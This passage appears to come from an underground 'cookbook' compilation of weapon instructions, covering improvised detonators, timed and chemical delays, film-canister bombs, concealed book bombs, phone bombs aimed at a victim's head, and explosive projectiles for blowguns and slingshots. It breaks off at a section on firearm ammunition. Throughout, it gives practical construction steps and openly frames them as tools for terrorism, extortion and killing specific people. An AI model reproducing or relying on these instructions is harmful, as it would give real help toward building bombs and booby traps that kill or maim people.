---ANOTHER ELECTRIC FUZE---Take a medium grade of steel wool and pull a strand out of it. Attach it to the ends of two pieces of copper wire by wrapping it around a few turns and then pinch on a small piece of solder to bind the strand to the wire. You want about ½ inch of steel strand between the wires. Number 18 or 20 is a good size wire to use.

Cut a ½ by 1 inch piece of cardboard of the type used in match covers. Place a small pile of powdered match head in the center and press it flat. Place the wires so the steel strand is on top of and in contact with the powder. Sprinkle on more powder to cover the strand.

The strand should be surrounded with powder and not touching anything else except the wires at its ends. Place a piece of blackmatch in contact with the powder. Now put a piece of masking tape on top of the lot, and fold it under on the two ends. Press it down so it sticks all around the powder. The wires are sticking out on one side and the blackmatch on the other. A single flashlight battery will set this off.

#### ---ELECTRO-MECHANICAL IGNITION---

Electro-mechanical ignition systems are systems that use some type of mechanical switch to set off an explosive charge electrically. This type of switch is typically used in booby traps or other devices in which the person who places the bomb does not wish to be anywhere near the device when it explodes. Several types of electro-mechanical detonators will be discussed

## ---Mercury Switches---

Mercury switches are a switch that uses the fact that mercury metal conducts electricity, as do all metals, but mercury metal is a liquid at room temperatures. A typical mercury switch is a sealed glass tube with two electrodes and a bead of mercury metal. It is sealed because of mercury's nasty habit of giving off brain-damaging vapors. The diagram below may help to explain a mercury switch.



When the drop of mercury ("Hg" is mercury's atomic symbol) touches both contacts, current flows through the switch. If this particular switch was in its present position, A---B, current would be flowing, since the mercury can touch both contacts in the horizontal position.

If, however, it was in the | position, the drop of mercury would only touch the + contact on the A side. Current, then couldn't flow, since mercury does not reach both contacts when the switch is in the vertical position. This type of switch is ideal to place by a door. If it were placed in the path of a swinging door in the vertical position, the motion of the door would knock the switch down, if it was held to the ground by a piece if tape. This would tilt the switch into the vertical position, causing the mercury to touch both contacts, allowing current to flow through the mercury, and to the igniter or squib in an explosive device.

## ---Tripwire Switches---

A tripwire is an element of the classic booby trap. By placing a nearly invisible line of string or fishing line in the probable path of a victim, and by putting some type of trap there also, nasty things can be caused to occur. If this mode of thought is applied to explosives, how would one use such a tripwire to detonate a bomb. The technique is simple. By wrapping the tips of a standard clothespin with aluminum foil, and placing something between them, and connecting wires to each aluminum foil contact, an electric tripwire can be made, If a piece of wood attached to the tripwire was placed between thecontacts on the clothespin, the clothespin would serve as a switch. When the tripwire was pulled, the clothespin would snap together, allowing current to flow between the two pieces of aluminum foil, thereby completing a circuit, which would have the igniter or squib in it. Current would flow between the contacts to the igniter or squib, heat the igniter or squib, causing it to explode. Make sure that the aluminum foil contacts do not touch the spring, since the spring also conducts electricity.

## ---Radio Control Detonators---

In the movies, every terrorist or criminal uses a radio controlled detonator to set off explosives. With a good radio detonator, one can be several miles away from the device, and still control exactly when it explodes, in much the same way as an electrical switch. The problem with radio detonators is that they are rather costly. However, there could possibly be a reason that a terrorist would wish to spend the amounts of money involved with a RC (radio control) system and use it as a detonator. If such an individual wanted to devise an RC detonator, all he would need to do is visit the local hobby store or toy store, and buy a radio controlled toy. Taking it back to his/her abode, all that he/she would have to do is detach the solenoid/motor that controls the motion of the front wheels of a RC car, or detach the solenoid/motor of the elevators/rudder of a RC plane, or the rudder of a RC boat, and re-connect the squib or rocket engine igniter to the contacts for the solenoid/motor. The device should be tested several times with squibs or igniters, and fully charged batteries should be in both he controller and the receiver (the part that used to move parts before the device became a detonator).

#### $---DELAYS---$

A delay is a device which causes time to pass from when a device is set up to the time that it explodes. A regular fuse is a delay, but it would cost quite a bit to have a 24 hour delay with a fuse. This section deals with the different types of delays that can be employed by a terrorist who wishes to be sure that his bomb will go off, but wants to be out of the country when it does.

## ---FUSE DELAYS---

It is extremely simple to delay explosive devices that employ fuses for ignition. Perhaps the simplest way to do so is with a cigarette. An average cigarette burns for between 8-11 minutes. The higher the "tar" and nicotine rating, the slower the cigarette burns. Low "tar" and nicotine cigarettes burn quicker than the higher "tar" and nicotine cigarettes, but they are also less likely to go out if left unattended, i.e. not smoked. Depending on the wind or draft in a given place, a high "tar" cigarette is better for delaying the ignition of a fuse, but there must be enough wind or draft to give the cigarette enough oxygen to burn. People who use cigarettes for the purpose of delaying fuses will often test the cigarettes that they plan to use in advance to make sure they stay lit and to see how long it will burn. Once a cigarettes burn rate is determined, it is a simple matter of carefully putting a hole all the way through a cigarette with a toothpick at the point desired, and pushing the fuse for a device in the hole formed.

Timer delays, or "time bombs" are usually employed by an individual who wishes to threaten a place with a bomb and demand money to reveal its location and means to disarm it. Such a device could be placed in any populated place if it were concealed properly. There are several ways to build a timer delay. By simply using a screw as one contact at the time that detonation is desired, and using the hour hand of a clock as the other contact, a simple timer can be made. The minute hand of a clock should be removed, unless a delay of less than an hour is desired.

The main disadvantage with this type of timer is that it can only be set for a maximum time of 12 hours. If an electronic timer is used, such as that in an electronic clock, then delays of up to 24 hours are possible. By removing the speaker from an electronic clock, and attaching the wires of a squib or igniter to them, a timer with a delay of up to 24 hours can be made. All that one has to do is set the alarm time of the clock to the desired time, connect the leads, and go away. This could also be done with an electronic watch, if a larger battery were used, and the current to the speaker of the watch was stepped up via a transformer. This would be good, since such a timer could be extremely small.

The timer in a VCR (Video Cassette Recorder) would be ideal. VCR's can usually be set for times of up to a week. The leads from the timer to the recording equipment would be the ones that an igniter or squib would be connected to. Also, one can buy timers from electronics stores that would be work well. Finally, one could employ a digital watch, and use a relay, or electro-magnetic switch to fire the igniter, and the current of the watch would not have to be stepped up.

#### ---CHEMICAL DELAYS---

Chemical delays are uncommon, but they can be extremely effective in some cases. These were often used in the bombs the Germans dropped on England. The delay would ensure that a bomb would detonate hours or even days after the initial bombing raid, thereby increasing the terrifying effect on the British citizenry.

If a glass container is filled with concentrated sulfuric acid, and capped with several thicknesses of aluminum foil, or a cap that it will eat through, then it can be used as a delay. Sulfuric acid will react with aluminum foil to produce aluminum sulfate and hydrogen gas, and so the container must be open to the air on one end so that the pressure of the hydrogen gas that is forming does not break the container.



The aluminum foil is placed over the bottom of the container and secured there with tape. When the acid eats through the aluminum foil, it can be used to ignite an explosive device in several ways.

- 1. Sulfuric acid is a good conductor of electricity. If the acid that eats through the foil is collected in a glass container placed underneath the foil, and two wires are placed in the glass container, a current will be able to flow through the acid when both of the wires are immersed in the acid.
- 2. Sulfuric acid reacts very violently with potassium chlorate. If the acid drips down into a container containing potassium chlorate, the potassium chlorate will burst into flame. This flame can be used to ignite a fuse, orthe potassium chlorate can be the igniter for a thermite bomb, if some potassium chlorate is mixed in a 50/50 ratio with the thermite, and this mixture is used as an igniter for the rest of the thermite.

3. Sulfuric acid reacts with potassium permanganate in a similar way.

## **206.Film Canisters II by Bill**

For a relatively low shrapnel explosion, I suggest pouring it into an empty 35mm film canister. Poke a hole in the plastic lid for a fuse. These goodies make an explosion audible a mile away easily.

- 1. Poke the hole before putting the flash powder into the canister.
- 2. Don't get any powder on the lip of the canister.
- 3. Only use a very small quantity and work your way up to the desired result.
- 4. Do not pack the powder, it works best loose.
- 5. Do not grind or rub the mixture it is friction sensitive.
- 6. Use a long fuse.

## **207.Book Bombs by Exodus**

Concealing a bomb can be extremely difficult in a day and age where perpetrators of violence run wild. Bags and briefcases are often searched by authorities whenever one enters a place where an individual might intend to set off a bomb. One approach to disguising a bomb is to build what is called a book bomb; an explosive device that is entirely contained inside of a book.

Usually, a relatively large book is required, and the book must be of the hardback variety to hide any protrusions of a bomb. Dictionaries, law books, large textbooks, and other such books work well. When an individual makes a bookbomb, he/she must choose a type of book that is appropriate for the place where the book bomb will be placed. The actual construction of a book bomb can be done by anyone who possesses an electric drill and a coping saw. First, all of the pages of the book must be glued together. By pouring an entire container of water-soluble glue into a large bucket, and filling the bucket with boiling water, a glue-water solution can be made that will hold all of the book's pages together tightly. After the glue-water solution has cooled to a bearable temperature, and the solution has been stirred well, the pages of the book must be immersed in the glue-water solution, and each page must be thoroughly soaked.

It is extremely important that the covers of the book do not get stuck to the pages of the book while the pages are drying. Suspending the book by both covers and clamping the pages together in a vise works best. When the pages dry, after about three days to a week, a hole must be drilled into the now rigid pages, and they should drill out much like wood. Then, by inserting the coping saw blade through the pages and sawing out a rectangle from the middle of the book, the individual will be left with a shell of the book's pages. The pages, when drilled out, should look like this:

#### (Book covers omitted)

This rectangle must be securely glued to the back cover of the book. After building his/her bomb, which usually is of the timer or radio controlled variety, the bomber places it inside the book. The bomb itself, and whatever timer or detonator is used, should be packed in foam to prevent it from rolling or shifting about. Finally, after the timer is set, or the radio control has been turned on, the front cover is glued closed, and the bomb is taken to its destination.

## **208.Phone Bombs by Exodus**

The phone bomb is an explosive device that has been used in the past to kill or injure a specific individual. The basic idea is simple: when the person answers the phone, the bomb explodes. If a small but powerful high explosive device with a squib was placed in the phone receiver, when the current flowed through the receiver, the squib would explode, detonating the high explosive in the person's hand. Nasty. All that has to be done is acquire a squib, and tape the receiver switch down.

Unscrew the mouthpiece cover, and remove the speaker, and connect the squib's leads where it was. Place a high explosive putty, such as C-1 in the receiver, and screw the cover on, making sure that the squib is surrounded by the C-1. Hang the phone up, and leave the tape in place.

When the individual to whom the phone belongs attempts to answer the phone, he will notice the tape, and remove it. This will allow current to flow through the squib. Note that the device will not explode by merely making a phone call; the owner of the phone must lift up the receiver, and remove the tape. It is highly probable that the phone will be by his/her ear when the device explodes...

#### IMPROVED PHONE BOMB

The above seems overly complicated to me... it would be better to rig the device as follows:

FIRST UNPLUG THE PHONE FROM THE WALL. Wire the detonator IN LINE with the wires going to the earpiece, (may need to wire it with a relay so the detonator can receive the full line power, not just the audio power to the earpiece)

Pack C4 into the phone body (NOT the handset) and plug it back in. When they pick up the phone, power will flow through the circuit to the detonator....



## **209.SPECIAL AMMUNITION by Exodus**

SPECIAL AMMUNITION FOR BLOWGUNS

The blowgun is an interesting weapon which has several advantages. A blowgun can be extremely accurate, concealable, and deliver an explosive or poisoned projectile. The manufacture of an explosive dart or projectile is not difficult. To acquire a blowgun, please contact the editor at one of the addresses given in the introduction.

Perhaps the most simple design for such involves the use of a pill capsule, such as the kind that are taken for headaches or allergies. Empty gelatin pill capsules can be purchased from most health-food stores. Next, the capsule would be filled with an impact-sensitive explosive, such as mercury fulminate. An additional high explosive charge could be placed behind the impact sensitive explosive, if one of the larger capsules were used.Finally, the explosive capsule would be reglued back together, and a tassel or cotton would be glued to the end containing the high explosive, to insure that the impact-detonating explosive struck the target first.

Such a device would probably be about 3/4 of an inch long, not including the tassel or cotton, and look something like this:



Care must be taken- if a powerful dart went off in the blowgun, you could easily blow the back of your head off.

## SPECIAL AMMUNITION FOR WRISTROCKETS AND SLINGSHOTS

A modern wristrocket is a formidable weapon. It can throw a shooter marble about 500 ft. with reasonable accuracy. Inside of 200 ft., it could well be lethal to a man or animal, if it struck in a vital area. Because of the relatively large sized projectile that can be used in a wristrocket, the wristrocket can be adapted to throw relatively powerful explosive projectiles.

A small segment of aluminum pipe could be made into an impact-detonating device by filling it with an impact-sensitive explosive material.

Also, such a pipe could be filled with a low-order explosive, and fitted with a fuse, which would be lit before the device was shot. One would have to make sure that the fuse was of sufficient length to insure that the device did not explode before it reached its intended target.

Finally, .22 caliber caps, such as the kind that are used in .22 caliber blank guns, make excellent exploding ammunition for wristrockets, but they must be used at a relatively close range, because of their light weight.

#### SPECIAL AMMUNITION FOR FIREARMS

